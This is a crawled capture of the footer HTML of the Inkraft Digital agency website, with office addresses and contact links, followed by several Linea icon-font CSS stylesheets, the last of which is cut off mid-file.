				<div class="vc_col-md-4 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_logo-2" class="widget widget_ohio_widget_logo">				<div class="branding">
					<div class="logo ">
						<a class="-unlink" href="https://inkraft.co/">

						
							<h3 class="title text-left">Inkraft Digital</h3>

						
						</a>
					</div>
				</div>
			</li>
<li id="block-20" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/inkraftdigital/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>



<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/inkraft-digital-solutions" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

</ul>
</li>
</ul>
				</div>

			
			
				<div class="vc_col-md-4 vc_col-sm-6 widgets-column">
					<ul><li id="block-8" class="widget widget_block"><h3 class="title widget-title" style="color:White">India</h3>

<b>Mumbai</b><br class="vc_hidden-xs">
Seawoods, 23 <br class="vc_hidden-xs">
Navi Mumbai - 400706 <br class="vc_hidden-xs"></li>
<li id="block-9" class="widget widget_block"><h3 class="title widget-title" style="color:White">United Kingdom</h3>

<b>Sheffield</b><br class="vc_hidden-xs">
80 Hoyle St. UK S3 7LG <br class="vc_hidden-xs"></li>
<li id="block-12" class="widget widget_block"><h3 class="title widget-title" style="color:White">UAE</h3>

<b>Sharjah</b><br class="vc_hidden-xs">
Al Majaz 1<br class="vc_hidden-xs"></li>
<li id="block-14" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-15" class="widget widget_block widget_text">
<p></p>
</li>
</ul>
				</div>

			
			
				<div class="vc_col-md-4 vc_col-sm-6 widgets-column">
					<ul><li id="block-10" class="widget widget_block"><h3 class="title widget-title" style="color:White">Work inquiries</h3>

Interested in working with us?<br class="vc_hidden-xs">
<b><a href="mailto:business@inkraft.co">business@inkraft.co</a></b></li>
<li id="block-11" class="widget widget_block"><h3 class="title widget-title" style="color:White">Career</h3>

Looking for a job opportunity?<br class="vc_hidden-xs">
<b><a href="#">See open positions</a></b></li>
</ul>
				</div>

			
					</div>
	</div>

	
	
		<div class="site-footer-copyright">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
													<div class="holder">
								<div class="-left">
									© 2016-2024, Made with passion by<a href="https://inkraft.co" target="_blank">Inkraft Digital</a>								</div>
								<div class="-right">
									All right reserved.								</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</footer>
			
<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <button class="icon-button -light" aria-label="close">
            <i class="icon">
                <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
                <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
            </i>
        </button>
    </div>
    <div class="clb-popup-holder"></div>
</div>			
			
    <button class="icon-button -overlay-button search-global fixed dynamic-typo btn-round-light vc_hidden-sm vc_hidden-xs" data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>

		</div>

	
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%26display%3Dswap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://inkraft.co/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://inkraft.co/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.6.4" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.6.4" id="jquery-mega-menu-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/libs/jquery.tilt.min.js?ver=6.6.4" id="tilt-effect-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/inkraft.co\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":"","save_color_mode_state":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/main.min.js?ver=3.2.1" id="ohio-main-js"></script>

	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-26 12:58:58 -->

--- FILE ---
content_type: text/css
request_url: https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/basic/css/style.css?ver=6.6.4
body_size: 843
content:
@charset "UTF-8";

@font-face {
  font-family: "linea-basic-10";
  src:url("../webfonts/linea-basic-10.eot");
  src:url("../webfonts/linea-basic-10.eot?#iefix") format("embedded-opentype"),
    url("../webfonts/linea-basic-10.woff") format("woff"),
    url("../webfonts/linea-basic-10.ttf") format("truetype"),
    url("../webfonts/linea-basic-10.svg#linea-basic-10") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "linea-basic-10" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="linea-basic"]:before,
[class*=" linea-basic"]:before {
  font-family: "linea-basic-10" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.linea-basic-accelerator:before {
  content: "a";
}
.linea-basic-alarm:before {
  content: "b";
}
.linea-basic-anchor:before {
  content: "c";
}
.linea-basic-anticlockwise:before {
  content: "d";
}
.linea-basic-archive:before {
  content: "e";
}
.linea-basic-archive-full:before {
  content: "f";
}
.linea-basic-ban:before {
  content: "g";
}
.linea-basic-battery-charge:before {
  content: "h";
}
.linea-basic-battery-empty:before {
  content: "i";
}
.linea-basic-battery-full:before {
  content: "j";
}
.linea-basic-battery-half:before {
  content: "k";
}
.linea-basic-bolt:before {
  content: "l";
}
.linea-basic-book:before {
  content: "m";
}
.linea-basic-book-pen:before {
  content: "n";
}
.linea-basic-book-pencil:before {
  content: "o";
}
.linea-basic-bookmark:before {
  content: "p";
}
.linea-basic-calculator:before {
  content: "q";
}
.linea-basic-calendar:before {
  content: "r";
}
.linea-basic-cards-diamonds:before {
  content: "s";
}
.linea-basic-cards-hearts:before {
  content: "t";
}
.linea-basic-case:before {
  content: "u";
}
.linea-basic-chronometer:before {
  content: "v";
}
.linea-basic-clessidre:before {
  content: "w";
}
.linea-basic-clock:before {
  content: "x";
}
.linea-basic-clockwise:before {
  content: "y";
}
.linea-basic-cloud:before {
  content: "z";
}
.linea-basic-clubs:before {
  content: "A";
}
.linea-basic-compass:before {
  content: "B";
}
.linea-basic-cup:before {
  content: "C";
}
.linea-basic-diamonds:before {
  content: "D";
}
.linea-basic-display:before {
  content: "E";
}
.linea-basic-download:before {
  content: "F";
}
.linea-basic-exclamation:before {
  content: "G";
}
.linea-basic-eye:before {
  content: "H";
}
.linea-basic-eye-closed:before {
  content: "I";
}
.linea-basic-female:before {
  content: "J";
}
.linea-basic-flag1:before {
  content: "K";
}
.linea-basic-flag2:before {
  content: "L";
}
.linea-basic-floppydisk:before {
  content: "M";
}
.linea-basic-folder:before {
  content: "N";
}
.linea-basic-folder-multiple:before {
  content: "O";
}
.linea-basic-gear:before {
  content: "P";
}
.linea-basic-geolocalize-01:before {
  content: "Q";
}
.linea-basic-geolocalize-05:before {
  content: "R";
}
.linea-basic-globe:before {
  content: "S";
}
.linea-basic-gunsight:before {
  content: "T";
}
.linea-basic-hammer:before {
  content: "U";
}
.linea-basic-headset:before {
  content: "V";
}
.linea-basic-heart:before {
  content: "W";
}
.linea-basic-heart-broken:before {
  content: "X";
}
.linea-basic-helm:before {
  content: "Y";
}
.linea-basic-home:before {
  content: "Z";
}
.linea-basic-info:before {
  content: "0";
}
.linea-basic-ipod:before {
  content: "1";
}
.linea-basic-joypad:before {
  content: "2";
}
.linea-basic-key:before {
  content: "3";
}
.linea-basic-keyboard:before {
  content: "4";
}
.linea-basic-laptop:before {
  content: "5";
}
.linea-basic-life-buoy:before {
  content: "6";
}
.linea-basic-lightbulb:before {
  content: "7";
}
.linea-basic-link:before {
  content: "8";
}
.linea-basic-lock:before {
  content: "9";
}
.linea-basic-lock-open:before {
  content: "!";
}
.linea-basic-magic-mouse:before {
  content: "\"";
}
.linea-basic-magnifier:before {
  content: "#";
}
.linea-basic-magnifier-minus:before {
  content: "$";
}
.linea-basic-magnifier-plus:before {
  content: "%";
}
.linea-basic-mail:before {
  content: "&";
}
.linea-basic-mail-multiple:before {
  content: "'";
}
.linea-basic-mail-open:before {
  content: "(";
}
.linea-basic-mail-open-text:before {
  content: ")";
}
.linea-basic-male:before {
  content: "*";
}
.linea-basic-map:before {
  content: "+";
}
.linea-basic-message:before {
  content: ",";
}
.linea-basic-message-multiple:before {
  content: "-";
}
.linea-basic-message-txt:before {
  content: ".";
}
.linea-basic-mixer2:before {
  content: "/";
}
.linea-basic-mouse:before {
  content: ":";
}
.linea-basic-notebook:before {
  content: ";";
}
.linea-basic-notebook-pen:before {
  content: "<";
}
.linea-basic-notebook-pencil:before {
  content: "=";
}
.linea-basic-paperplane:before {
  content: ">";
}
.linea-basic-pencil-ruler:before {
  content: "?";
}
.linea-basic-pencil-ruler-pen:before {
  content: "@";
}
.linea-basic-photo:before {
  content: "[";
}
.linea-basic-picture:before {
  content: "]";
}
.linea-basic-picture-multiple:before {
  content: "^";
}
.linea-basic-pin1:before {
  content: "_";
}
.linea-basic-pin2:before {
  content: "`";
}
.linea-basic-postcard:before {
  content: "{";
}
.linea-basic-postcard-multiple:before {
  content: "|";
}
.linea-basic-printer:before {
  content: "}";
}
.linea-basic-question:before {
  content: "~";
}
.linea-basic-rss:before {
  content: "\\";
}
.linea-basic-server:before {
  content: "\e000";
}
.linea-basic-server2:before {
  content: "\e001";
}
.linea-basic-server-cloud:before {
  content: "\e002";
}
.linea-basic-server-download:before {
  content: "\e003";
}
.linea-basic-server-upload:before {
  content: "\e004";
}
.linea-basic-settings:before {
  content: "\e005";
}
.linea-basic-share:before {
  content: "\e006";
}
.linea-basic-sheet:before {
  content: "\e007";
}
.linea-basic-sheet-multiple:before {
  content: "\e008";
}
.linea-basic-sheet-pen:before {
  content: "\e009";
}
.linea-basic-sheet-pencil:before {
  content: "\e00a";
}
.linea-basic-sheet-txt:before {
  content: "\e00b";
}
.linea-basic-signs:before {
  content: "\e00c";
}
.linea-basic-smartphone:before {
  content: "\e00d";
}
.linea-basic-spades:before {
  content: "\e00e";
}
.linea-basic-spread:before {
  content: "\e00f";
}
.linea-basic-spread-bookmark:before {
  content: "\e010";
}
.linea-basic-spread-text:before {
  content: "\e011";
}
.linea-basic-spread-text-bookmark:before {
  content: "\e012";
}
.linea-basic-star:before {
  content: "\e013";
}
.linea-basic-tablet:before {
  content: "\e014";
}
.linea-basic-target:before {
  content: "\e015";
}
.linea-basic-todo:before {
  content: "\e016";
}
.linea-basic-todo-pen:before {
  content: "\e017";
}
.linea-basic-todo-pencil:before {
  content: "\e018";
}
.linea-basic-todo-txt:before {
  content: "\e019";
}
.linea-basic-todolist-pen:before {
  content: "\e01a";
}
.linea-basic-todolist-pencil:before {
  content: "\e01b";
}
.linea-basic-trashcan:before {
  content: "\e01c";
}
.linea-basic-trashcan-full:before {
  content: "\e01d";
}
.linea-basic-trashcan-refresh:before {
  content: "\e01e";
}
.linea-basic-trashcan-remove:before {
  content: "\e01f";
}
.linea-basic-upload:before {
  content: "\e020";
}
.linea-basic-usb:before {
  content: "\e021";
}
.linea-basic-video:before {
  content: "\e022";
}
.linea-basic-watch:before {
  content: "\e023";
}
.linea-basic-webpage:before {
  content: "\e024";
}
.linea-basic-webpage-img-txt:before {
  content: "\e025";
}
.linea-basic-webpage-multiple:before {
  content: "\e026";
}
.linea-basic-webpage-txt:before {
  content: "\e027";
}
.linea-basic-world:before {
  content: "\e028";
}


--- FILE ---
content_type: text/css
request_url: https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/basic_ela/css/style.css?ver=6.6.4
body_size: 743
content:
@charset "UTF-8";

@font-face {
  font-family: "linea-basic-elaboration-10";
  src:url("../webfonts/linea-basic-elaboration-10.eot");
  src:url("../webfonts/linea-basic-elaboration-10.eot?#iefix") format("embedded-opentype"),
    url("../webfonts/linea-basic-elaboration-10.woff") format("woff"),
    url("../webfonts/linea-basic-elaboration-10.ttf") format("truetype"),
    url("../webfonts/linea-basic-elaboration-10.svg#linea-basic-elaboration-10") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "linea-basic-elaboration-10" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="linea-basic-elaboration"]:before,
[class*=" linea-basic-elaboration"]:before {
  font-family: "linea-basic-elaboration-10" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.linea-basic-elaboration-bookmark-checck:before {
  content: "a";
}
.linea-basic-elaboration-bookmark-minus:before {
  content: "b";
}
.linea-basic-elaboration-bookmark-plus:before {
  content: "c";
}
.linea-basic-elaboration-bookmark-remove:before {
  content: "d";
}
.linea-basic-elaboration-briefcase-check:before {
  content: "e";
}
.linea-basic-elaboration-briefcase-download:before {
  content: "f";
}
.linea-basic-elaboration-briefcase-flagged:before {
  content: "g";
}
.linea-basic-elaboration-briefcase-minus:before {
  content: "h";
}
.linea-basic-elaboration-briefcase-plus:before {
  content: "i";
}
.linea-basic-elaboration-briefcase-refresh:before {
  content: "j";
}
.linea-basic-elaboration-briefcase-remove:before {
  content: "k";
}
.linea-basic-elaboration-briefcase-search:before {
  content: "l";
}
.linea-basic-elaboration-briefcase-star:before {
  content: "m";
}
.linea-basic-elaboration-briefcase-upload:before {
  content: "n";
}
.linea-basic-elaboration-browser-check:before {
  content: "o";
}
.linea-basic-elaboration-browser-download:before {
  content: "p";
}
.linea-basic-elaboration-browser-minus:before {
  content: "q";
}
.linea-basic-elaboration-browser-plus:before {
  content: "r";
}
.linea-basic-elaboration-browser-refresh:before {
  content: "s";
}
.linea-basic-elaboration-browser-remove:before {
  content: "t";
}
.linea-basic-elaboration-browser-search:before {
  content: "u";
}
.linea-basic-elaboration-browser-star:before {
  content: "v";
}
.linea-basic-elaboration-browser-upload:before {
  content: "w";
}
.linea-basic-elaboration-calendar-check:before {
  content: "x";
}
.linea-basic-elaboration-calendar-cloud:before {
  content: "y";
}
.linea-basic-elaboration-calendar-download:before {
  content: "z";
}
.linea-basic-elaboration-calendar-empty:before {
  content: "A";
}
.linea-basic-elaboration-calendar-flagged:before {
  content: "B";
}
.linea-basic-elaboration-calendar-heart:before {
  content: "C";
}
.linea-basic-elaboration-calendar-minus:before {
  content: "D";
}
.linea-basic-elaboration-calendar-next:before {
  content: "E";
}
.linea-basic-elaboration-calendar-noaccess:before {
  content: "F";
}
.linea-basic-elaboration-calendar-pencil:before {
  content: "G";
}
.linea-basic-elaboration-calendar-plus:before {
  content: "H";
}
.linea-basic-elaboration-calendar-previous:before {
  content: "I";
}
.linea-basic-elaboration-calendar-refresh:before {
  content: "J";
}
.linea-basic-elaboration-calendar-remove:before {
  content: "K";
}
.linea-basic-elaboration-calendar-search:before {
  content: "L";
}
.linea-basic-elaboration-calendar-star:before {
  content: "M";
}
.linea-basic-elaboration-calendar-upload:before {
  content: "N";
}
.linea-basic-elaboration-cloud-check:before {
  content: "O";
}
.linea-basic-elaboration-cloud-download:before {
  content: "P";
}
.linea-basic-elaboration-cloud-minus:before {
  content: "Q";
}
.linea-basic-elaboration-cloud-noaccess:before {
  content: "R";
}
.linea-basic-elaboration-cloud-plus:before {
  content: "S";
}
.linea-basic-elaboration-cloud-refresh:before {
  content: "T";
}
.linea-basic-elaboration-cloud-remove:before {
  content: "U";
}
.linea-basic-elaboration-cloud-search:before {
  content: "V";
}
.linea-basic-elaboration-cloud-upload:before {
  content: "W";
}
.linea-basic-elaboration-document-check:before {
  content: "X";
}
.linea-basic-elaboration-document-cloud:before {
  content: "Y";
}
.linea-basic-elaboration-document-download:before {
  content: "Z";
}
.linea-basic-elaboration-document-flagged:before {
  content: "0";
}
.linea-basic-elaboration-document-graph:before {
  content: "1";
}
.linea-basic-elaboration-document-heart:before {
  content: "2";
}
.linea-basic-elaboration-document-minus:before {
  content: "3";
}
.linea-basic-elaboration-document-next:before {
  content: "4";
}
.linea-basic-elaboration-document-noaccess:before {
  content: "5";
}
.linea-basic-elaboration-document-note:before {
  content: "6";
}
.linea-basic-elaboration-document-pencil:before {
  content: "7";
}
.linea-basic-elaboration-document-picture:before {
  content: "8";
}
.linea-basic-elaboration-document-plus:before {
  content: "9";
}
.linea-basic-elaboration-document-previous:before {
  content: "!";
}
.linea-basic-elaboration-document-refresh:before {
  content: "\"";
}
.linea-basic-elaboration-document-remove:before {
  content: "#";
}
.linea-basic-elaboration-document-search:before {
  content: "$";
}
.linea-basic-elaboration-document-star:before {
  content: "%";
}
.linea-basic-elaboration-document-upload:before {
  content: "&";
}
.linea-basic-elaboration-folder-check:before {
  content: "'";
}
.linea-basic-elaboration-folder-cloud:before {
  content: "(";
}
.linea-basic-elaboration-folder-document:before {
  content: ")";
}
.linea-basic-elaboration-folder-download:before {
  content: "*";
}
.linea-basic-elaboration-folder-flagged:before {
  content: "+";
}
.linea-basic-elaboration-folder-graph:before {
  content: ",";
}
.linea-basic-elaboration-folder-heart:before {
  content: "-";
}
.linea-basic-elaboration-folder-minus:before {
  content: ".";
}
.linea-basic-elaboration-folder-next:before {
  content: "/";
}
.linea-basic-elaboration-folder-noaccess:before {
  content: ":";
}
.linea-basic-elaboration-folder-note:before {
  content: ";";
}
.linea-basic-elaboration-folder-pencil:before {
  content: "<";
}
.linea-basic-elaboration-folder-picture:before {
  content: "=";
}
.linea-basic-elaboration-folder-plus:before {
  content: ">";
}
.linea-basic-elaboration-folder-previous:before {
  content: "?";
}
.linea-basic-elaboration-folder-refresh:before {
  content: "@";
}
.linea-basic-elaboration-folder-remove:before {
  content: "[";
}
.linea-basic-elaboration-folder-search:before {
  content: "]";
}
.linea-basic-elaboration-folder-star:before {
  content: "^";
}
.linea-basic-elaboration-folder-upload:before {
  content: "_";
}
.linea-basic-elaboration-mail-check:before {
  content: "`";
}
.linea-basic-elaboration-mail-cloud:before {
  content: "{";
}
.linea-basic-elaboration-mail-document:before {
  content: "|";
}
.linea-basic-elaboration-mail-download:before {
  content: "}";
}
.linea-basic-elaboration-mail-flagged:before {
  content: "~";
}
.linea-basic-elaboration-mail-heart:before {
  content: "\\";
}
.linea-basic-elaboration-mail-next:before {
  content: "\e000";
}
.linea-basic-elaboration-mail-noaccess:before {
  content: "\e001";
}
.linea-basic-elaboration-mail-note:before {
  content: "\e002";
}
.linea-basic-elaboration-mail-pencil:before {
  content: "\e003";
}
.linea-basic-elaboration-mail-picture:before {
  content: "\e004";
}
.linea-basic-elaboration-mail-previous:before {
  content: "\e005";
}
.linea-basic-elaboration-mail-refresh:before {
  content: "\e006";
}
.linea-basic-elaboration-mail-remove:before {
  content: "\e007";
}
.linea-basic-elaboration-mail-search:before {
  content: "\e008";
}
.linea-basic-elaboration-mail-star:before {
  content: "\e009";
}
.linea-basic-elaboration-mail-upload:before {
  content: "\e00a";
}
.linea-basic-elaboration-message-check:before {
  content: "\e00b";
}
.linea-basic-elaboration-message-dots:before {
  content: "\e00c";
}
.linea-basic-elaboration-message-happy:before {
  content: "\e00d";
}
.linea-basic-elaboration-message-heart:before {
  content: "\e00e";
}
.linea-basic-elaboration-message-minus:before {
  content: "\e00f";
}
.linea-basic-elaboration-message-note:before {
  content: "\e010";
}
.linea-basic-elaboration-message-plus:before {
  content: "\e011";
}
.linea-basic-elaboration-message-refresh:before {
  content: "\e012";
}
.linea-basic-elaboration-message-remove:before {
  content: "\e013";
}
.linea-basic-elaboration-message-sad:before {
  content: "\e014";
}
.linea-basic-elaboration-smartphone-cloud:before {
  content: "\e015";
}
.linea-basic-elaboration-smartphone-heart:before {
  content: "\e016";
}
.linea-basic-elaboration-smartphone-noaccess:before {
  content: "\e017";
}
.linea-basic-elaboration-smartphone-note:before {
  content: "\e018";
}
.linea-basic-elaboration-smartphone-pencil:before {
  content: "\e019";
}
.linea-basic-elaboration-smartphone-picture:before {
  content: "\e01a";
}
.linea-basic-elaboration-smartphone-refresh:before {
  content: "\e01b";
}
.linea-basic-elaboration-smartphone-search:before {
  content: "\e01c";
}
.linea-basic-elaboration-tablet-cloud:before {
  content: "\e01d";
}
.linea-basic-elaboration-tablet-heart:before {
  content: "\e01e";
}
.linea-basic-elaboration-tablet-noaccess:before {
  content: "\e01f";
}
.linea-basic-elaboration-tablet-note:before {
  content: "\e020";
}
.linea-basic-elaboration-tablet-pencil:before {
  content: "\e021";
}
.linea-basic-elaboration-tablet-picture:before {
  content: "\e022";
}
.linea-basic-elaboration-tablet-refresh:before {
  content: "\e023";
}
.linea-basic-elaboration-tablet-search:before {
  content: "\e024";
}
.linea-basic-elaboration-todolist-2:before {
  content: "\e025";
}
.linea-basic-elaboration-todolist-check:before {
  content: "\e026";
}
.linea-basic-elaboration-todolist-cloud:before {
  content: "\e027";
}
.linea-basic-elaboration-todolist-download:before {
  content: "\e028";
}
.linea-basic-elaboration-todolist-flagged:before {
  content: "\e029";
}
.linea-basic-elaboration-todolist-minus:before {
  content: "\e02a";
}
.linea-basic-elaboration-todolist-noaccess:before {
  content: "\e02b";
}
.linea-basic-elaboration-todolist-pencil:before {
  content: "\e02c";
}
.linea-basic-elaboration-todolist-plus:before {
  content: "\e02d";
}
.linea-basic-elaboration-todolist-refresh:before {
  content: "\e02e";
}
.linea-basic-elaboration-todolist-remove:before {
  content: "\e02f";
}
.linea-basic-elaboration-todolist-search:before {
  content: "\e030";
}
.linea-basic-elaboration-todolist-star:before {
  content: "\e031";
}
.linea-basic-elaboration-todolist-upload:before {
  content: "\e032";
}


--- FILE ---
content_type: text/css
request_url: https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/ecommerce/css/style.css?ver=6.6.4
body_size: 430
content:
@charset "UTF-8";

@font-face {
  font-family: "linea-ecommerce-10";
  src:url("../webfonts/linea-ecommerce-10.eot");
  src:url("../webfonts/linea-ecommerce-10.eot?#iefix") format("embedded-opentype"),
    url("../webfonts/linea-ecommerce-10.woff") format("woff"),
    url("../webfonts/linea-ecommerce-10.ttf") format("truetype"),
    url("../webfonts/linea-ecommerce-10.svg#linea-ecommerce-10") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "linea-ecommerce-10" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="linea-ecommerce"]:before,
[class*=" linea-ecommerce"]:before {
  font-family: "linea-ecommerce-10" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.linea-ecommerce-bag:before {
  content: "a";
}
.linea-ecommerce-bag-check:before {
  content: "b";
}
.linea-ecommerce-bag-cloud:before {
  content: "c";
}
.linea-ecommerce-bag-download:before {
  content: "d";
}
.linea-ecommerce-bag-minus:before {
  content: "e";
}
.linea-ecommerce-bag-plus:before {
  content: "f";
}
.linea-ecommerce-bag-refresh:before {
  content: "g";
}
.linea-ecommerce-bag-remove:before {
  content: "h";
}
.linea-ecommerce-bag-search:before {
  content: "i";
}
.linea-ecommerce-bag-upload:before {
  content: "j";
}
.linea-ecommerce-banknote:before {
  content: "k";
}
.linea-ecommerce-banknotes:before {
  content: "l";
}
.linea-ecommerce-basket:before {
